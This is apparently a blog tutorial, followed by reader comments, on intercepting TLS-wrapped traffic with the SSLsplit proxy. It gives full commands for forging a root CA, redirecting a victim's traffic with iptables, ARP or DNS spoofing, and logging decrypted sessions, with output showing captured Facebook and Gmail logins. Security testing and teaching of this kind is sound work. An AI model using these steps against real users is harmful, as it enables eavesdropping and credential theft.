I recently demonstrated how to perform a man-in-the-middle attack on HTTP(S) connections using mitmproxy. While mitmproxy works just great for HTTP-based communication, it does not understand other TLS/SSL-based traffic such as FTPS, SMTP over SSL, IMAP over SSL or any other protocol wrapped in TLS/SSL.
SSLsplit is a generic transparent TLS/SSL proxy for performing man-in-the-middle attacks on all kinds of secure communication protocols. Using SSLsplit, one can intercept and save SSL-based traffic and thereby listen in on any secure connection.
Contents
1. How it works
SSLsplit works quite similar to other transparent SSL proxy tools: It acts as a middle man between the client and the actual server. Provided that traffic is being redirected to the server on which SSLsplit is running (by changing the default gateway, ARP spoofing or other means, see below), SSLsplit picks up SSL connections and pretends to be the server the client is connecting to. To do so, it dynamically generates a certificate and signs it with a the private key of a CA certificate that the client must trust.
If, for example, a client wants to send an e-mail using the secure Gmail SMTP server (smtp.gmail.com on port 465), SSLsplit creates a certificate for “smtp.gmail.com” and thereby pretends to be the Gmail mail server towards the client. In the upstream direction (towards the actual Gmail mail server), SSLsplit connects to the server just like a normal client — forwarding all the traffic the actual client writes on the SSL socket.
If you are interested in a little more details, please check out the “How it works” section of the post about HTTPS interception with mitmproxy. The basic concept is the same, so it should be relatively easy to understand.
2. Install & run SSLsplit
After explaining the basic concept of how SSLsplit works, this section will describe how to actually use it to intercept SSL (and non-SSL) traffic.
2.1. Redirect traffic
This tutorial assumes that you have already placed your attacker system somewhere in between the victim machine and the server. This can be done in many different ways — here are some examples:
- Use ARP spoofing to redirect the traffic of the victim by publishing false mappings from the standard gateway MAC address to the attacker’s IP address. You do not need physical access to the victim’s device to do that. Check out the arpspoof tool.
- Change the default gateway address in the victim’s network settings. This is the easiest method if you have access to the victim’s device.
- Forging DNS entries with a DNS server that returns the attacker’s IP address for certain (or all) domains. See my tutorial about DNS spoofing with Dnsmasq to learn how to do that.
- Redirect traffic for individual domains by modifying entries in the /etc/hosts file of the victim’s machine.
- …
As mentioned above, the easiest way is to just change the default gateway address in your victim’s device to the attacker’s IP address. That makes sure that all the traffic goes through your machine. And since we later need to install a CA certificate, we need physical access to the victim’s machine anyway.
2.2. Installation
As of now, there is no Debian package in the repositories for SSLsplit. The code is hosted on different mirrors, managed by the author Daniel Roethlisberger, as well as on Github.
To download and compile SSLsplit, run the following commands:
|
1 2 3 4 5 6 7 |
wget http://mirror.roe.ch/rel/sslsplit/sslsplit-0.4.7.tar.bz2 bunzip2 sslsplit-0.4.7.tar.bz2 tar xvf sslsplit-0.4.7.tar cd sslsplit-0.4.7 apt-get install libssl-dev libevent-dev make mkdir /tmp/sslsplit |
These commands download and extract the source code (wget, bunzip2, tar), install necessary dependencies (apt-get), and then compile it using make.
The temporary directory created at /tmp/sslsplit is later used to dump the connection log file and the raw data of the incoming and outgoing SSL sockets.
2.3. Create and install root CA certificate
For SSLsplit to act as a middle man for SSL connections, it needs to be able to generate and sign certificates that the victim trusts. In order to do so, the victim must have the attacker’s root CA certificate in its trust store. Depending on the type of client (desktop browser, mobile phone), installing root certificates differs a bit (see here for Firefox, Windows, Android, …)
If you don’t already have a self-signed CA private key and certificate, you can generate one using the following commands:
|
1 2 |
openssl genrsa -out ca.key 4096 openssl req -new -x509 -days 1826 -key ca.key -out ca.crt |
The first command generates an 4096-bit RSA private key in PEM format (ca.key), and the second command uses this private key to generate a self-signed root CA certificate (ca.crt). Both are needed by SSLsplit later, but only the certificate file needs to be installed in the browser or operating system of the victim.
2.4. Enable IP forwarding and NAT engine (iptables)
In this example, SSLsplit will be running on two ports: 8080 for non-SSL TCP connections such as HTTP, SMTP or FTP, and 8443 for SSL connections such as SMTP over SSL, HTTPS, etc. In order to forward packets arriving at the attacker’s machine to these internal ports, the NAT engine in iptables can be used.
|
1 2 3 4 5 6 7 8 9 |
sysctl -w net.ipv4.ip_forward=1 iptables -t nat -F iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080 iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443 iptables -t nat -A PREROUTING -p tcp --dport 587 -j REDIRECT --to-ports 8443 iptables -t nat -A PREROUTING -p tcp --dport 465 -j REDIRECT --to-ports 8443 iptables -t nat -A PREROUTING -p tcp --dport 993 -j REDIRECT --to-ports 8443 iptables -t nat -A PREROUTING -p tcp --dport 5222 -j REDIRECT --to-ports 8080 ... |
The commands above first enable IP forwarding (sysctl ...) to enable the system’s router functionality. After running this command, Linux will forward IP packets not meant for the local machine to its standard/default gateway, thereby acting as a router.
To prevent Linux from forwarding everything right away, NAT rules can be defined. In this example, certain packets are redirected to the local port 8080 and 8443. Packets for the plain text traffic on ports HTTP (80) and WhatsApp (5222) are redirected to port 8080, and packets for SSL-based traffic on ports HTTPS (443), IMAP over SSL (993), SMTP over SSL (465 and 587) are redirected to port 8443.
2.5. Run SSLsplit
Once the IP forwarding is active and packets are being forwarded to the relevant ports, you can start SSLsplit. That sounds easier than it actually is, because SSLsplit is a very powerful tool and therefore very flexible. Check out the short documentation on the SSLsplit website, as well as the more verbose SSLsplit man page.
For the use case described above, a sensible parameter configuration would be something like this:
|
1 2 3 4 5 6 7 8 9 |
./sslsplit -D -l connections.log -j /tmp/sslsplit/ -S logdir/ -k ca.key -c ca.cer ssl 0.0.0.0 8443 tcp 0.0.0.0 8080 |
This command starts SSLsplit in debug mode (-D, runs in foreground, no daemon, verbose output) and outputs connection attempts in the log file “connections.log” (-l ..). The actual content of the connections is written to the “/tmp/sslsplit/logdir/” (-j .. and -S ..) — each incoming/outgoing TCP stream of each connection in a separate file.
This is it. Assuming you have configured your clients correctly, you can now start browsing and send/receive e-mails. SSLsplit will output connection details on the console:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 |
root@pbox:~/sslsplit-0.4.7# ./sslsplit -D -l connections.log -j /tmp/sslsplit/ -S logdir/ -k ca.key -c ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080 Generated RSA key for leaf certs. SSLsplit 0.4.7 (built 2013-07-15) Copyright (c) 2009-2013, Daniel Roethlisberger <daniel@roe.ch> http://www.roe.ch/SSLsplit Features: -DDISABLE_SSLV2_SESSION_CACHE -DHAVE_NETFILTER NAT engines: netfilter* tproxy netfilter: IP_TRANSPARENT SOL_IPV6 !IPV6_ORIGINAL_DST compiled against OpenSSL 1.0.1c 10 May 2012 (1000103f) rtlinked against OpenSSL 1.0.1c 10 May 2012 (1000103f) TLS Server Name Indication (SNI) supported OpenSSL is thread-safe with THREADID SSL/TLS algorithm availability: RSA DSA ECDSA DH ECDH EC OpenSSL option availability: SSL_OP_NO_COMPRESSION SSL_OP_NO_TICKET SSL_OP_ALLOW_UNSAFE_LEGACY_RENEGOTIATION SSL_OP_DONT_INSERT_EMPTY_FRAGMENTS SSL_OP_NO_SESSION_RESUMPTION_ON_RENEGOTIATION SSL_OP_TLS_ROLLBACK_BUG compiled against libevent 2.0.19-stable rtlinked against libevent 2.0.19-stable 4 CPU cores detected proxyspecs: - [0.0.0.0]:8080 tcp plain netfilter - [0.0.0.0]:8443 ssl plain netfilter Loaded CA: '/C=DE/ST=HE/O=Fake CA Certificate/CN=Fake CA Certificate' Using libevent backend 'epoll' Event base supports: edge yes, O(1) yes, anyfd no Inserted events: 0x94b380 [fd 7] Read Persist 0x94ba40 [fd 8] Read Persist 0x94d4c0 [fd 9] Read Persist 0x94b1b8 [fd 6] Read Persist 0x94d550 [fd 3] Signal Persist 0x94d7b0 [fd 1] Signal Persist 0x94d920 [fd 2] Signal Persist 0x94da90 [fd 13] Signal Persist Started 8 connection handling threads Starting main event loop. SNI peek: [www.facebook.com] [complete] Connecting to [31.13.81.33]:443 ===> Original server certificate: Subject DN: /C=US/ST=California/L=Palo Alto/O=Facebook, Inc./CN=*.facebook.com Common Names: *.facebook.com/*.facebook.com/facebook.com Fingerprint: f5:6b:f2:44:63:b0:bd:61:36:c5:e8:72:34:6b:32:04:28:ff:4d:7c Certificate cache: MISS ===> Forged server certificate: Subject DN: /C=US/ST=California/L=Palo Alto/O=Facebook, Inc./CN=*.facebook.com Common Names: *.facebook.com/*.facebook.com/facebook.com Fingerprint: 54:de:df:bb:30:95:36:57:c9:11:8d:5f:1f:b6:53:cc:0e:12:e5:b3 ssl [192.168.178.20]:39447 [31.13.81.33]:443 sni:www.facebook.com crt:*.facebook.com/*.facebook.com/facebook.com origcrt:*.facebook.com/*.facebook.com/facebook.com ... |
In addition to the console output, SSLsplit will write the TCP socket conversations to the above mentioned log directories. After running SSLsplit for a while, there will be quite a few files in the log directory — one for each connection or TCP socket between client and server:
|
1 2 3 4 5 6 |
root@pbox:/tmp/sslsplit/logdir# ls 20130804T162001Z-[192.168.178.20]:57207-[173.194.70.16]:993.log 20130804T162301Z-[192.168.178.20]:53188-[88.221.93.87]:443.log 20130804T162258Z-[192.168.178.20]:39327-[31.13.81.33]:443.log 20130804T162301Z-[192.168.178.20]:53189-[88.221.93.87]:443.log 20130804T162258Z-[192.168.178.20]:56024-[88.221.93.78]:443.log 20130804T162301Z-[192.168.178.20]:53190-[88.221.93.87]:443.log 20130804T162258Z-[192.168.178.20]:56025-[88.221.93.78]:443.log 20130804T162301Z-[192.168.178.20]:53192-[88.221.93.87]:443.log ... |
Each file indicates the exact time the TCP socket was opened as well as the source and destination IP address and port. You can take a peek in the file using head ..., or use your favorite text editor:
|
1 2 3 4 5 6 7 8 9 10 |
root@pbox:/tmp/sslsplit/logdir# head 20130804T162258Z-[192.168.178.20]:39327-[31.13.81.33]:443.log GET / HTTP/1.1 Host: www.facebook.com Connection: keep-alive Cache-Control: max-age=0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.93 Safari/537.36 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Cookie: ... |
3. Examples
You can listen into many different protocols using SSLsplit. Below are a few examples for HTTPS, IMAP over SSL and SMTP over SSL.
3.1. Sniffing HTTPS (google.de & facebook.com)
Once the SSLsplit is running, all communication between the client and the actual servers goes through SSLsplit. Using the -D option, SSLsplit prints connections and certificate forgeries on STDOUT. In addition to that, the content is written to the logdir (“/tmp/sslsplit/logdir/”). Using something like tail -f /tmp/sslsplit/loggdir/20130804T162301Z-*.log, you can follow the communication between server and client.

In the screenshot above, the upper console window shows the output of SSLsplit. It shows the real upstream Facebook certificate (with the fingerprint f5:6b:f2:44:...), and the forged certificate by SSLsplit — naturally with a different fingerprint, because it was signed by a different certificate authority.
The lower console window shows the content of the HTTPS communication between the browser and the Facebook server. The example screenshot shows the HTTPS POST request to “https://www.facebook.com/login.php?login_attempt=1”, including my username (&email=...) and the password (&pass=...).



If one were to click on the little lock icon on any SSL/TLS encrypted site whilst redirecting traffic through SSLsplit, the certificate would be issued to the real common name (CN), organization (O) and organizational unit (OU), but not issued by the real CA.
The example above shows the fake certificate for “www.google.de”, issued by my previously generated “Fake CA Certificate”.
Note:: If you’re interested in sniffing into HTTPS only (not: SMTP over SSL, IMAP over SSL, or any other non-HTTPS traffic), be sure to check out mitmproxy and my mitmproxy tutorial. It is much more convenient to use than SSLsplit.

3.2. Sniffing IMAP over SSL (imap.gmail.com)
In the second example I used Thunderbird to connect to my Gmail account. Unlike a web based mail client, Thunderbird connects to the Google/Gmail server via IMAP on port 143 or via IMAP over SSL on port 993. While the communication on port 143 is unencrypted and can be read with other tools (Wireshark, tcpdump, etc.), IMAP over SSL requires a man-in-the-middle proxy to split the SSL communication.
The screenshot above captures the initial connection of Thunderbird to the Gmail IMAP server (normally imap.gmail.com, here: imap.googlemail.com) on port 993. Like in the first example, the upper console shows the SSLsplit debug output (showing how SSLsplit forged the certificate), and the lower console shows the bytes exchanged over the SSL socket.
As you can see in the screenshot, the IMAP communication includes an exchange of client and server capabilities (1 capability) with a little inside joke from the developers of the server (1 OK That's all she wrote ...), as well as the authentication (3 login "e-mail@gmail.com" "password"). The latter part is probably most interesting to attackers.
After the authentication, client and server both agree to continue the conversation using compression (4 COMPRESS DEFLATE), so the rest of the message is naturally not human readable anymore. However, since it’s only compressed and not encrypted, it can be made readable using simple Linux tools.

3.3. Sniffing SMTP over SSL (smtp.gmail.com)
As you might have guessed by now, this method also works for SMTP over SSL: In this example, I used Thunderbird to send an e-mail to myself using the Gmail SMTP server on port 465.
Like in the two other examples, the screenshot shows the SSLsplit output in the upper console window and the conversation output in the bottom console. The SMTP conversation shows a humorous greeting of the Gmail server (250-mx.google.com at your service ...), as well as the initial login of the Thunderbird client using SMTP AUTH (AUTH PLAIN ...). It then starts drafting the mail using standard SMTP commands (MAIL FROM, RCPT TO, …).
Again, the most interesting part is the plain text authentication: Since the transport is secure, the password is sent in plain text — only encoded using Base64. So if the line above was something like AUTH PLAIN Qml0ZSBtZSBpZiB5b3UgY2FuISEhISEhIQo=, it could be easily decoded with the one-liner:
echo 'Qml0ZSBtZSBpZiB5b3UgY2FuISEhISEhIQo=' | base64 --decode.
I’ll leave it to you to decode this :-).

Dear Philipp,
First of all thank you very much for the nice and detailed tutorial on sslsplit usage. I am trying to show my management that having WI-FI in corporate network without changing a short password for years is not secure and that is very possible to sniff the whole internet traffic by someone else.
All works great, but I have problems with gmail. sslstrip is not working in modern browsers, seems to be because of HSTS. sslsniff is not working either, all my browsers always ask to confirm certificates and that never ends. permanent connection timeouts with ettercap, etc, etc.
I am sorry for bothering you with this, but do you have a working workaround for intercepting gmail today?
Thank you!
Hello,
You must import your generated root CA in your browser’s or operating system’s trust store. If you do that, your browser should not complain about the certificate because it was signed by a trusted CA. Without importing this CA, there is no chance deliver a certificate that the browser does not complain about.
I hope that answers your questions.
Best regards
Philipp
Hi Philipp,
Nice to read your blog. I’m interesting to sniffing and of course how to prevent myself to be sniffed. I use an old tool for windows the name is Chain and Abel i think you know that tools. This tool is complete to HTTP, SSL and other protocol.
From my experiments the important think to success sniff HTTP and SSL is accept CA. I found some vulnerability in email application on android. Setting option to accept all certificate can make all inbox can be read i have done this with gmail and work perfectly. I try to sniff outlook.com but i can’t get to read the message. I found a big problem in outlook.com when my email client setting is check for accept all certificate it can capture my username and password perfectly. I try to uncheck that option and email client can not connect to server and get my account.
Hello Philipp,
first of all … – thank you for your very interesting blogs!
I installed sslsplit on
Linux raspberrypi 3.6.11+ #538 PREEMPT armv6l GNU/Linux
following your description but getting following error on execution:
…
Event base supports: edge yes, O(1) yes, anyfd no
Inserted events:
0xf53238 [fd 7] Read Persist
0xf532a4 [fd 8] Read Persist
0xf54224 [fd 9] Read Persist
0xf53128 [fd 6] Read Persist
0xf52558 [fd 3] Signal Persist
0xf51738 [fd 1] Signal Persist
0xf54600 [fd 2] Signal Persist
0xf562c0 [fd 13] Signal Persist
Failed to start thread manager
*** glibc detected *** ./sslsplit: double free or corruption (fasttop): 0x00f530e0 ***
Abgebrochen
Any idea?
Grüße von der Alb
Sven
Hello Sven,
this is probably an issue with the Raspberry Pi, but I cannot say for sure. I am not the developer of SSLsplit, so I know very little about its inner workings — except maybe for the general concepts of SSL interception. You can contact the author of the tool here: http://www.roe.ch/SSLsplit
Grüße in die Alb :-)
Philipp
I can confirm that the error Sven is facing is actually not limited to RPi but also on Kali x64
this guy here is facing the same issue https://github.com/droe/sslsplit/issues/10
Nice tutorial. How do I set up my android phone for this to work? I have already installed the certificate. Do I have to change the gateaway settings and to what exactly? Im normally working with Fiddler or Charles but this time I want to dig a little deeper
Timo
is there any way to use this for a captive portal situation? I know browsers will complain about the certificate. I can simply use iptables to redirect non ssl to my landing page, but just wondering if its possible to use this to catch ssl site and send them to my landing page? or is it just a 1:1 proxy ?
SSLsplit is a 1:1 proxy afaik, but if you’re interested in HTTP(S), check out mitmproxy. You can edit requests and responses and thereby redirect a client to a certain site. Example: Add a “Location: http://myattacksite.tld”-header to the response. You can also script mitmproxy to do that automatically. Best, Philipp
Dear Philipp, great Tutorial!!
I got this running on Ubuntu in the first attempt, but before that I spent hours trying to get SSLSplit running on OSX 10.9 (Mavericks) and OSX 10.8.5, eventually I had to give up. The SSLSplit website says that it supports ipfw fwd but I read somewhere that ipfw has been deprecated and dropped in the latest OSX releases and instead we have to use pf and something like ‘rdr pass on lo0 inet proto tcp from any to 127.0.0.2 port 80 -> 127.0.0.1 port 40070’ in the pf.conf file to forward traffic on OSX. Is this true? Or does ipfw still work? Also if it doesn’t, will SSLSplit work if I use pf? I could not get it to work either ways, could you help me out?
Hello John,
I’m really sorry but unfortunately I cannot help you here. PLease contact the author of the software, Daniel Roethlisberger.
Best
Philipp
Thanks for the reply Philipp. I’m looking forward to a solution from Daniel and would let you know so that you can update this wonderful tutorial. :)
Hey Phillip,
I and Daniel played around a little and I could get SSLSplit working on Mavericks. For anyone facing this issue, the following link would prove helpful : https://github.com/droe/sslsplit/issues/15#issuecomment-31820022
Cheers,
JVD
Hello Phillip,
Can you show a network diagram for your setup. I tried all the steps but I am getting the following error
“Error from bufferevent: 111” It seems to me that my network configs are wrong.
Thanks
Any hits on gunzipping some of the content that’s saved in the individual files?
Good Day, Phillip!
Thanks a lot for this very informative post. I had a question regarding the plain text encryption for the passwords used for SMTP over SSL. Is this a industry standard? If you can decode so easily, can any real intruder not capture the password for next to nothing by following the steps here? How can we make the password more secure?
No need for bunzip2, tar supports that.
tar -jxvf sslsplit-0.4.7.tar.bz2
@Simo: I vaguely remember that –bzip2/-j is not available everywhere… Not sure if that’s still the case. Thanks anyway :-)
Hi, is this still working with latests browsers’s improvments like the new Firefox 30 feature :
mozilla::pkix as default certificate verifier.
(https://www.mozilla.org/en-US/firefox/31.0beta/releasenotes/)
Can’t get this working with Fx30 in a lab here.
I haven’t tested it in a while, but if FF verifies the certificates differently, e.g. by remembering the fingerprint or something like that, it might not work anymore.
Hello Phillip,
Thanks for the great tutorial!
I followed all the steps exactly the same, excepted that I used the new SSLSplit version (0.4.8)
I started the Software even with the same parameters like you did.
But it shows me just the established connections and the ports. I tested Facebook and Whatapp. The logdir-files were written but the content is encrypted.
So the part where SSLSplit displays the original Certificate and the steps after that do not work, I think..
I tested it with an iPhone (Safari Browser) Where could be the problem?
Best regards
Bolle
Hello Phillip,
Thank you for the great tutorial.
I went trough it steo by step, just like you did.
When I start SslStrip it even shows me the connections and logs it.
But the part that starts with:
===> Original server certificate (…)
doesn’t work. The content of the log is encrypted.
Where could be the reason?
My victim was an iPhone 4s
Thanks a lot!
Hi Philipp,
I was wondering that if we purchase singed certificate from trusted companies like verisign etc. And use that certificate in MITM attack. Will browser still complain about certificate error or not?
Yes, it will still complain if the CN doesn’t match your domain.
Hi Philipp
Can you suggest where I am going wrong in my setup? I can make the connection correctly, it is intercepted by sslsplit, but it seems like it is trying to redirect to localhost
OSX Client:
~ curl -k -vvv https://facebook.com
* About to connect() to facebook.com port 443 (#0)
* Trying 86.155.157.117…
* Connected to facebook.com (86.155.157.117) port 443 (#0)
* Server aborted the SSL handshake
* Closing connection 0
curl: (35) Server aborted the SSL handshake
Server:
Starting main event loop.
SNI peek: [n/a] [complete]
Connecting to [192.168.0.250]:443
Error from bufferevent: 111:Connection refused 0:0:-:0:-:0:-
SSL_free() in state 00001211 = SSL_ST_CONNECT|0211 = UNKWN (unknown state) [connect socket]
$ sysctl net.ipv4.ip_forward
net.ipv4.ip_forward = 1
Any help appreciated!
If it makes any difference I’m running the server on Ubuntu 14.04 and I’m redirecting the client to the server by setting the IP address of the server in /etc/hosts
I’m afraid I can’t really help you here. Maybe try to contact the author himself or file a bug.
Can you confirm that I don’t need anything set up on my server to handle the SSL connection other than sslsplit, and it should automatically forward the request on?
Well, as said in section 2.4, you need port forwarding enabled.
Yep – have that set. The connection is being forwarded to sslsplit correctly – I think the problem is when sslsplit is trying to forward it on. It seems like it is treating itself as the endpoint and it tries to connect to the same server sslsplit is on on port 443
Hi is there any way I can capture the full unencrypted packets.
This was an excellent tutorial. Thank you!
Very good tutorial!!!!
But when i connect to the proxy on port 8080 with an iPhone app, i always get the following error (on Kali):
Error 24 on listener: Too many open files
Main event loop stopped.
Error from bufferevent: 104:Connection reset by peer 0:0:-:0:-:0:-
Segmentation fault
Could you help me???
Hi Philipp,
Can you suggest tools which can work as a MITM to alter IMAP server responses for fuzzing thick email client like thunderbird.
Thanks,
Vijay
Philipp, many thanks for great tutorial.
I try to verify what 3rd party android application sends to the server, I followed everything you’ve described in the article, but what I get in result in the log is still encrypted and android app says that it is failed to establish SSL connection. Does it mean that my generated certificates are not accepted by application/server? Does it mean that the only way to verify what is sent is to extract original certificates from the app?
Nice detailed tutorial! Sadly I’m getting this error after I setup NAT on iptables
Before that I was trying to fix a NAT error, which wasn’t working (lack of forwarding I guess)
Error 24 on listener: Too many open files
Main event loop stopped.
Error from bufferevent: 104:Connection reset by peer 0:0:-:0:-:0:-
Segmentation fault (core dumped)
Any clues ?
Thx
Dear Phillip, thanks for your tuto… it was helpfull …
Please tell me what’s the reason of :
1st: Failed to start thread manager
2nd: Erreur de segmentation
???
Hello, I followed all steps in this tuto, but I don’t have the directory /tmp/sslsplit/logdir.
I get this result:
momo@momo-K55VM:~/sslsplit-0.4.7$ sudo ./sslsplit -D -l connections.log -j /tmp/sslsplit/ -S logdir/ -k ca.key -c ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
Generated RSA key for leaf certs.
SSLsplit 0.4.7 (built 2014-12-05)
Copyright (c) 2009-2013, Daniel Roethlisberger
http://www.roe.ch/SSLsplit
Features: -DDISABLE_SSLV2_SESSION_CACHE -DHAVE_NETFILTER
NAT engines: netfilter* tproxy
netfilter: IP_TRANSPARENT SOL_IPV6 !IPV6_ORIGINAL_DST
compiled against OpenSSL 1.0.1e 11 Feb 2013 (1000105f)
rtlinked against OpenSSL 1.0.1e 11 Feb 2013 (1000105f)
TLS Server Name Indication (SNI) supported
OpenSSL is thread-safe with THREADID
Using direct access workaround when loading certs
SSL/TLS algorithm availability: RSA DSA ECDSA DH ECDH EC
OpenSSL option availability: SSL_OP_NO_COMPRESSION SSL_OP_NO_TICKET SSL_OP_ALLOW_UNSAFE_LEGACY_RENEGOTIATION SSL_OP_DONT_INSERT_EMPTY_FRAGMENTS SSL_OP_NO_SESSION_RESUMPTION_ON_RENEGOTIATION SSL_OP_TLS_ROLLBACK_BUG
compiled against libevent 2.0.21-stable
rtlinked against libevent 2.0.21-stable
8 CPU cores detected
proxyspecs:
– [0.0.0.0]:8080 tcp plain netfilter
– [0.0.0.0]:8443 ssl plain netfilter
Loaded CA: ‘/C=FR/ST=PACA/L=Nice/O=Momo/emailAddress=m.abdeljelil@outlook.com’
Using libevent backend ‘epoll’
Event base supports: edge yes, O(1) yes, anyfd no
Inserted events:
0x14bdad0 [fd 7] Read Persist
0x14be440 [fd 8] Read Persist
0x14bcc40 [fd 9] Read Persist
0x14bd908 [fd 6] Read Persist
0x14be840 [fd 3] Signal Persist
0x14c0ae0 [fd 1] Signal Persist
0x14c0c10 [fd 2] Signal Persist
0x14c0d80 [fd 13] Signal Persist
Started 16 connection handling threads
Starting main event loop.
Garbage collecting caches started.
Garbage collecting caches done.
Garbage collecting caches started.
Garbage collecting caches done.
Garbage collecting caches started.
Garbage collecting caches done.
Garbage collecting caches started.
Garbage collecting caches done.
So I can’t explore the request… Can you help me please?
Thank you for your time.
Sorry , Mr. Philipp C. Heckel
but there is an little error in the guide to the point
2.2
mkdir /tmp/sslsplit
in this way i tink is good
cd /temp
mkdir sslsplit && cd sslsplit && mkdir logdir
2.5
sslsplit -D -l connections.log -j /tmp/sslsplit/ -S logdir -k ca.key -c /root/ca.cer ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
correct is:
sslsplit -D -l connections.log -j /tmp/sslsplit/ -S logdir -k ca.key -c ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
only small typos :) however, I wanted to compliment a good job is a brilliant idea and thank you for your very detailed guides
in kali works great as a system and a great alternative to OpenSSL Heartbleed attack
thanks sorry for my english
Great tuto. tks
Hi Philip,
I have a same problem with Mohamed :
0x84e35e8 [fd 2] Signal Persist
0x84e36c8 [fd 13] Signal Persist
Initialized 2 connection handling threads
Started 2 connection handling threads
Starting main event loop.
Garbage collecting caches started.
Garbage collecting caches done.
Garbage collecting caches started.
Can you help us,
Thx for your help
Hi All,
I had also the error “Error from bufferevent: 111:Connection refused” when I tried to redirect only in the host file. My solution was to use the “default gateway” redirection rather than the host file.
It’s really a great tool. It could help me to solve some trouble at work :)
One thing i must say “Well Explaination”
Thanks Philipp really awesome :)
hi Philip,many thanks for great tutorial.
but I got into trouble in the experiment.
could u help me or give me some advices.
The specific content:
SSL connected to [172.16.1.22]:443 TLSv1 EDH-RSA-DES-CBC3-SHA
SSL session cache: HIT
Failed to open ‘/tmp/sslsplit/logdir//20150223T044240Z-[192.168.125.128]:1561-[172.16.1.22]:443.log’: No such file or directory (2)
ssl [192.168.125.128]:1561 [172.16.1.22]:443 sni:- names:dhcc sproto:SSLv3:RC4-MD5 dproto:TLSv1:EDH-RSA-DES-CBC3-SHA
SSL connected from [192.168.125.128]:1561 SSLv3 RC4-MD5
Warning: Failed to write to content log: Bad file descriptor
Warning: Failed to write to content log: Bad file descriptor
Warning: Failed to write to content log: Bad file descriptor
Warning: Failed to write to content log: Bad file descriptor
Warning: Failed to write to content log: Bad file descriptor
Warning: Failed to write to content log: Bad file descriptor
Warning: Failed to write to content log: Bad file descriptor
Warning: Failed to write to content log: Bad file descriptor
Warning: Failed to write to content log: Bad file descriptor
…
Thank you very much ,i am sorry for my english.
best wishes .
steven
When I run the command in 2.5. Run SSLsplit i.e.
./sslsplit -D -l connections.log -j /tmp/sslsplit/ -S logdir/ -k ca.key -c ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080.
I got this error:
Generated RSA key for leaf certs.
SSLsplit 0.4.7 (built 2015-03-23)
Copyright (c) 2009-2013, Daniel Roethlisberger
http://www.roe.ch/SSLsplit
Features: -DDISABLE_SSLV2_SESSION_CACHE -DHAVE_NETFILTER
NAT engines: netfilter* tproxy
netfilter: IP_TRANSPARENT SOL_IPV6 !IPV6_ORIGINAL_DST
compiled against OpenSSL 1.0.1e 11 Feb 2013 (1000105f)
rtlinked against OpenSSL 1.0.1e 11 Feb 2013 (1000105f)
TLS Server Name Indication (SNI) supported
OpenSSL is thread-safe with THREADID
Using direct access workaround when loading certs
SSL/TLS algorithm availability: RSA DSA ECDSA DH ECDH EC
OpenSSL option availability: SSL_OP_NO_COMPRESSION SSL_OP_NO_TICKET SSL_OP_ALLOW_UNSAFE_LEGACY_RENEGOTIATION SSL_OP_DONT_INSERT_EMPTY_FRAGMENTS SSL_OP_NO_SESSION_RESUMPTION_ON_RENEGOTIATION SSL_OP_TLS_ROLLBACK_BUG
compiled against libevent 2.0.19-stable
rtlinked against libevent 2.0.19-stable
